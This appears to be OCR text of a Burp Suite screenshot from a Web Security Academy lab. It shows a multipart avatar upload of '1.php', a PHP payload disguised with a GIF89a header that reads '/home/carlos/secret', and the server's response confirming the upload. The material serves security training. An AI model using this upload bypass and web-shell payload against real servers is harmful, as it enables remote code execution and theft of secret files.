 Request
Pretty Raw Hex \n
Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a9b00b304e587ec829e244a00370094.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIOkmjwG7kIE4bSQY
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a9b00b304e587ec829e244a00370094.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryIOkmjwG7kIE4bSQY
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 GIF89a
28 <?php echo file_get_contents('/home/carlos/secret');?>
29
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 12:28:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
□ Back to My Account
</a>
</p>